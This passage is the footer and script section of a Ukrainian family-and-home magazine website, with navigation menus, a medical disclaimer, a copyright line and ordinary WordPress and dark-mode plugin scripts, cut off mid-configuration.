			<img src="https://simya.com.ua/wp-content/uploads/elementor/thumbs/photo_2023-07-07_23-03-53-removebg-preview-2-qwv82lwqg2hwjz77vcgk2hikjknvotmj6w79tji608.png" title="photo_2023-07-07_23-03-53-removebg-preview (2)" alt="photo_2023-07-07_23-03-53-removebg-preview (2)" loading="lazy" />				</a>
											</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-086c688" data-eae-slider="85836" data-id="086c688" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c58fb7 elementor-widget elementor-widget-text-editor" data-id="5c58fb7" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Публікації на сайті мають винятково інформаційно-довідкову ціль і не є медичними рекомендаціями. При перших ознаках захворювання зверніться до лікаря! Самолікування може бути небезпечним для вашого здоров’я! Копіювання будь-яких матеріалів або їх частин, розміщених на сайті &#8220;Сім’я і дім&#8221;, дозволяється лише за умови прямого і відкритого для пошукових систем посилання на simya.com.ua </p>								</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8bf1e40" data-eae-slider="12615" data-id="8bf1e40" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7436013 elementor-nav-menu__align-end elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="7436013" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-7436013" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-78498"><a href="https://simya.com.ua/category/kitchen/" class="elementor-item">Кухня</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78499"><a href="https://simya.com.ua/category/family/" class="elementor-item">Сім&#8217;я</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78500"><a href="https://simya.com.ua/category/health/" class="elementor-item">Здоров&#8217;я</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78893"><a href="https://simya.com.ua/category/farmstead/" class="elementor-item">Садиба</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78501"><a href="https://simya.com.ua/category/arhiv-gazeti/" class="elementor-item">Архів газети «Сім’я і дім»</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7436013" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-78498"><a href="https://simya.com.ua/category/kitchen/" class="elementor-item" tabindex="-1">Кухня</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78499"><a href="https://simya.com.ua/category/family/" class="elementor-item" tabindex="-1">Сім&#8217;я</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78500"><a href="https://simya.com.ua/category/health/" class="elementor-item" tabindex="-1">Здоров&#8217;я</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78893"><a href="https://simya.com.ua/category/farmstead/" class="elementor-item" tabindex="-1">Садиба</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78501"><a href="https://simya.com.ua/category/arhiv-gazeti/" class="elementor-item" tabindex="-1">Архів газети «Сім’я і дім»</a></li>
</ul>			</nav>
						</div>
				<div class="elementor-element elementor-element-712dedb elementor-nav-menu__align-end elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="712dedb" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-712dedb" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78504"><a href="https://simya.com.ua/pro-nas/" class="elementor-item">Про нас</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78505"><a href="https://simya.com.ua/reklama/" class="elementor-item">Реклама</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78506"><a href="https://simya.com.ua/pravyly-korystuvannya/" class="elementor-item">Правила користування</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78507"><a href="https://simya.com.ua/kontakty/" class="elementor-item">Контакти</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-78894"><a href="#" class="elementor-item elementor-item-anchor">Слухати радіо «СіД ФМ»</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-712dedb" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78504"><a href="https://simya.com.ua/pro-nas/" class="elementor-item" tabindex="-1">Про нас</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78505"><a href="https://simya.com.ua/reklama/" class="elementor-item" tabindex="-1">Реклама</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78506"><a href="https://simya.com.ua/pravyly-korystuvannya/" class="elementor-item" tabindex="-1">Правила користування</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78507"><a href="https://simya.com.ua/kontakty/" class="elementor-item" tabindex="-1">Контакти</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-78894"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Слухати радіо «СіД ФМ»</a></li>
</ul>			</nav>
						</div>
				<div class="elementor-element elementor-element-b8334e0 elementor-widget elementor-widget-text-editor" data-id="b8334e0" data-element_type="widget" data-widget_type="text-editor.default">
									<p>© Агенція медіа-технологій «СІД ІНФОРМ», 2003-2023 . Усі права захищені.</p>								</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/simya/inc/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="dracula-toggle-wrap floating position-right" data-style="1"></div>		<div data-elementor-type="popup" data-elementor-id="78987" class="elementor elementor-78987 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInLeft&quot;,&quot;exit_animation&quot;:&quot;slideInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;open_selector&quot;:&quot;.open-menu&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-7703b41 slide-menu elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="35080" data-id="7703b41" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3917e3a" data-eae-slider="38545" data-id="3917e3a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3bf0d25 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="3bf0d25" data-element_type="widget" data-widget_type="theme-site-logo.default">
											<a href="https://simya.com.ua">
			<img src="https://simya.com.ua/wp-content/uploads/elementor/thumbs/photo_2023-07-07_23-03-53-removebg-preview-2-qwv82lwqt858czsc89smoa934gub6gz2rvfb317sko.png" title="photo_2023-07-07_23-03-53-removebg-preview (2)" alt="photo_2023-07-07_23-03-53-removebg-preview (2)" loading="lazy" />				</a>
											</div>
				<div class="elementor-element elementor-element-fd10da1 elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="fd10da1" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
							<search role="search">
			<form class="elementor-search-form" action="https://simya.com.ua" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-fd10da1">Search</label>

					
					<input id="elementor-search-form-fd10da1" placeholder="Пошук" class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				<div class="elementor-element elementor-element-6d86a8f elementor-widget elementor-widget-nav-menu" data-id="6d86a8f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-plus\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6d86a8f" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-79807"><a href="https://simya.com.ua/simya/" class="elementor-item" tabindex="-1">Сім’я</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79637"><a href="https://simya.com.ua/dity/" class="elementor-sub-item" tabindex="-1">Діти</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79638"><a href="https://simya.com.ua/zhyttyevi-istoriyi/" class="elementor-sub-item" tabindex="-1">Життєві історії</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79639"><a href="https://simya.com.ua/stosunky/" class="elementor-sub-item" tabindex="-1">Стосунки</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79640"><a href="https://simya.com.ua/vidpochynok/" class="elementor-sub-item" tabindex="-1">Відпочинок</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79641"><a href="https://simya.com.ua/duhovnist/" class="elementor-sub-item" tabindex="-1">Духовність</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79642"><a href="https://simya.com.ua/sekret-uspihu/" class="elementor-sub-item" tabindex="-1">Секрет успіху</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79643"><a href="https://simya.com.ua/kultura/" class="elementor-sub-item" tabindex="-1">Культура</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-79815"><a href="https://simya.com.ua/zdorovya/" class="elementor-item" tabindex="-1">Здоров’я</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79644"><a href="https://simya.com.ua/konsultacziya-likarya/" class="elementor-sub-item" tabindex="-1">Консультація лікаря</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79645"><a href="https://simya.com.ua/krasa/" class="elementor-sub-item" tabindex="-1">Краса</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79646"><a href="https://simya.com.ua/dity-2/" class="elementor-sub-item" tabindex="-1">Сам собі лікар</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79647"><a href="https://simya.com.ua/supermama/" class="elementor-sub-item" tabindex="-1">Супермама</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79648"><a href="https://simya.com.ua/narodna-medyczyna/" class="elementor-sub-item" tabindex="-1">Народна медицина</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79649"><a href="https://simya.com.ua/shudnennya/" class="elementor-sub-item" tabindex="-1">Схуднення</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-79822"><a href="https://simya.com.ua/kuhnya-2/" class="elementor-item" tabindex="-1">Кухня</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79650"><a href="https://simya.com.ua/reczepty/" class="elementor-sub-item" tabindex="-1">Рецепти</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79651"><a href="https://simya.com.ua/smachna-istoriya/" class="elementor-sub-item" tabindex="-1">Смачна історія</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79652"><a href="https://simya.com.ua/porady/" class="elementor-sub-item" tabindex="-1">Поради</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-79832"><a href="https://simya.com.ua/sadyba/" class="elementor-item" tabindex="-1">Садиба</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79653"><a href="https://simya.com.ua/dim/" class="elementor-sub-item" tabindex="-1">Дім</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79654"><a href="https://simya.com.ua/sad/" class="elementor-sub-item" tabindex="-1">Сад</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79655"><a href="https://simya.com.ua/gorod/" class="elementor-sub-item" tabindex="-1">Город</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79656"><a href="https://simya.com.ua/dyzajn/" class="elementor-sub-item" tabindex="-1">Дизайн</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79657"><a href="https://simya.com.ua/kvitnyk/" class="elementor-sub-item" tabindex="-1">Квітник</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79658"><a href="https://simya.com.ua/vazony/" class="elementor-sub-item" tabindex="-1">Вазони</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79659"><a href="https://simya.com.ua/majster-klas/" class="elementor-sub-item" tabindex="-1">Майстер-клас</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				<div class="elementor-element elementor-element-34c9a7c elementor-widget elementor-widget-text-editor" data-id="34c9a7c" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Слухати радіо «СіД ФМ»</p>								</div>
				<div class="elementor-element elementor-element-d11a34d elementor-widget elementor-widget-text-editor" data-id="d11a34d" data-element_type="widget" data-widget_type="text-editor.default">
									<p><a style="color: #7a7a7a;" href="https://simya.com.ua/arhiv-gazety-simya-i-dim/">Архів газети “Сім’я і дім”</a></p>								</div>
				<div class="elementor-element elementor-element-9a5435c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9a5435c" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook"></i>						</span>
										<span class="elementor-icon-list-text">Ми у Facebook </span>
											</a>
									</li>
						</ul>
						</div>
				<div class="elementor-element elementor-element-3fd10ca elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="3fd10ca" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-3fd10ca" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79008"><a href="https://simya.com.ua/pro-nas/" class="elementor-item">Про нас</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79010"><a href="https://simya.com.ua/kontakty/" class="elementor-item">Контакти</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79009"><a href="https://simya.com.ua/reklama/" class="elementor-item">Реклама</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3fd10ca" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79008"><a href="https://simya.com.ua/pro-nas/" class="elementor-item" tabindex="-1">Про нас</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79010"><a href="https://simya.com.ua/kontakty/" class="elementor-item" tabindex="-1">Контакти</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79009"><a href="https://simya.com.ua/reklama/" class="elementor-item" tabindex="-1">Реклама</a></li>
</ul>			</nav>
						</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://simya.com.ua/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://simya.com.ua/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://simya.com.ua/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://simya.com.ua/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="dracula-frontend-js-extra">
var dracula = {"homeUrl":"https://simya.com.ua","adminUrl":"https://simya.com.ua/wp-admin/","ajaxUrl":"https://simya.com.ua/wp-admin/admin-ajax.php","pluginUrl":"https://simya.com.ua/wp-content/plugins/dracula-dark-mode","settings":[],"isPro":"","nonce":"e4b71404bd","switches":{"1":"\u003Cdiv class=\"toggle-icon-wrap dracula-ignore\"\u003E \u003Cdiv class=\"toggle-icon __dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"toggle-icon __light\"\u003E\u003C/div\u003E \u003C/div\u003E","2":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"dracula-toggle-label\"\u003E \u003Cspan class=\"--light\"\u003ELight\u003C/span\u003E \u003Cspan class=\"--dark\"\u003EDark\u003C/span\u003E \u003C/div\u003E","3":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","4":"\u003Cdiv class=\"prefix-icon\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"suffix-icon\"\u003E\u003C/div\u003E","5":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E","6":"\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E \u003C/div\u003E","7":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","8":"\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","9":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","10":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","11":"\u003Cdiv class=\"toggle-prefix\"\u003ELight\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-suffix\"\u003EDark\u003C/div\u003E","12":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","13":"\u003Cspan class=\"toggle-prefix-icon\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-prefix-text\"\u003EDark Mode\u003C/span\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","14":"\u003Cspan class=\"dracula-toggle-icon\"\u003E\u003C/span\u003E \u003Cdiv class=\"toggle-modal dracula-ignore\"\u003E \u003Cdiv class=\"toggle-modal-content\"\u003E \u003Cdiv class=\"toggle-option light\"\u003E \u003Cspan class=\"toggle-option-icon --light\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-option-label\"\u003ELight Mode\u003C/span\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-option dark\"\u003E \u003Cspan class=\"toggle-option-icon --dark\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-option-label\"\u003EDark Mode\u003C/span\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-option auto\"\u003E \u003Cspan class=\"toggle-option-icon --auto\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-option-label\"\u003ESystem Mode\u003C/span\u003E \u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-modal-arrow\"\u003E\u003C/div\u003E \u003C/div\u003E","15":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\u003C/div\u003E","16":"\u003Cspan class=\"toggle-prefix-icon\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-prefix-text dracula-toggle-text\"\u003ELight Mode\u003C/span\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","17":"\u003Cbutton class=\"dracula-toggle-icon --typography\"\u003E\u003C/button\u003E \u003Cbutton class=\"dracula-toggle-icon --light\"\u003E\u003C/button\u003E","18":"\u003Cbutton type=\"button\" class=\"dracula-toggle-icon --light\"\u003E\u003C/button\u003E \u003Cbutton type=\"button\" class=\"dracula-toggle-icon --typography\"\u003E\u003C/button\u003E"},"customSwitches":{"1":"\u003Cdiv class=\"toggle-icon-wrap\"\u003E\n\t\t\t\t\u003Cspan class=\"toggle-icon __dark\"\u003E\u003C/span\u003E\n\t\t\t\t\u003Cspan class=\"toggle-icon __light\"\u003E\u003C/span\u003E\n\t\t\t\u003C/div\u003E","2":"\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon position-before\"\u003E\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"dracula-toggle-label\"\u003E\n                \u003Cspan class=\"--light\"\u003E\u003C/span\u003E\n                \u003Cspan class=\"--dark\"\u003E\u003C/span\u003E\n            \u003C/div\u003E\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon position-after\"\u003E\u003C/div\u003E\n\t\t","3":"\n\t\t\t\u003Cdiv class=\"toggle-prefix\"\u003E\u003C/div\u003E\n            \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\n                \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E\n            \u003C/div\u003E\n            \u003Cdiv class=\"toggle-suffix\"\u003E\u003C/div\u003E\n\t\t","4":"\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\n                \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E\n            \u003C/div\u003E\n\n            \u003Cdiv class=\"dracula-toggle-label\"\u003E\n                \u003Cspan class=\"--light\"\u003E\u003C/span\u003E\n                \u003Cspan class=\"--dark\"\u003E\u003C/span\u003E\n            \u003C/div\u003E\n\t\t","5":"\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\n                \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E\n            \u003C/div\u003E\n\n            \u003Cspan class=\"dracula-toggle-label --light\"\u003E\u003C/span\u003E\n            \u003Cspan class=\"dracula-toggle-label --dark\"\u003E\u003C/span\u003E\n\t\t"},"presets":[{"key":"default","label":"Default","colors":{"bg":"#181a1b","text":"#e8e6e3","secondary_bg":"#202324","link":"#6ea5d9","link_hover":"#88b9e3","btn_bg":"#3b6f99","btn_text":"#dcdcdc","btn_text_hover":"#f0f0f0","btn_hover_bg":"#325d80","input_text":"#e8e6e3","input_bg":"#1f2223","input_placeholder":"#8c8c8c","border":"#2d2d2d"}},{"key":"dracula","label":"Dracula","colors":{"bg":"#282b36","text":"#e8e6e3","secondary_bg":"#343746","link":"#9a87cc","link_hover":"#b79ce2","btn_bg":"#5a6288","btn_text":"#dedede","btn_text_hover":"#f0f0f0","btn_hover_bg":"#4b5274","input_text":"#e8e6e3","input_bg":"#3a3c4e","input_placeholder":"#8b8b9c","border":"#45475a"}},{"key":"catppuccin","label":"Catppuccin","isPro":true,"colors":{"bg":"#161320","text":"#d9e0ee","secondary_bg":"#1e1a2e","link":"#b69ad8","link_hover":"#c5b0e1","btn_bg":"#8a74b8","btn_text":"#d9e0ee","btn_text_hover":"#ffffff","btn_hover_bg":"#7a66a3","input_text":"#d9e0ee","input_bg":"#1e1a2e","input_placeholder":"#8e89a3","border":"#2a2438"}},{"key":"gruvbox","label":"Gruvbox","isPro":true,"colors":{"bg":"#282828","text":"#ebdbb2","secondary_bg":"#32302f","link":"#d4a73c","link_hover":"#e0b252","btn_bg":"#a97e2c","btn_text":"#ebdbb2","btn_text_hover":"#ffffff","btn_hover_bg":"#8f6a25","input_text":"#ebdbb2","input_bg":"#32302f","input_placeholder":"#a89984","border":"#504945"}},{"key":"nord","label":"Nord","isPro":true,"colors":{"bg":"#2e3440","text":"#eceff4","secondary_bg":"#3b4252","link":"#88c0d0","link_hover":"#a3d1dc","btn_bg":"#5e81ac","btn_text":"#eceff4","btn_text_hover":"#ffffff","btn_hover_bg":"#4c6a92","input_text":"#eceff4","input_bg":"#434c5e","input_placeholder":"#9aa0a6","border":"#4c566a"}},{"key":"rosePine","label":"Rose Pine","isPro":true,"colors":{"bg":"#191724","text":"#e0def4","secondary_bg":"#1f1d2e","link":"#d2879d","link_hover":"#e2a3b7","btn_bg":"#6d879c","btn_text":"#e0def4","btn_text_hover":"#ffffff","btn_hover_bg":"#5a6f81","input_text":"#e0def4","input_bg":"#26233a","input_placeholder":"#908caa","border":"#524f67"}},{"key":"solarized","label":"Solarized","isPro":true,"colors":{"bg":"#002b36","text":"#93a1a1","secondary_bg":"#073642","link":"#6aa6a6","link_hover":"#82bcbc","btn_bg":"#2f5f66","btn_text":"#cfe3e3","btn_text_hover":"#e6f0f0","btn_hover_bg":"#2a5359","input_text":"#a7b6b6","input_bg":"#0d3944","input_placeholder":"#6f8383","border":"#0f3a44"}},{"key":"tokyoNight","label":"Tokyo 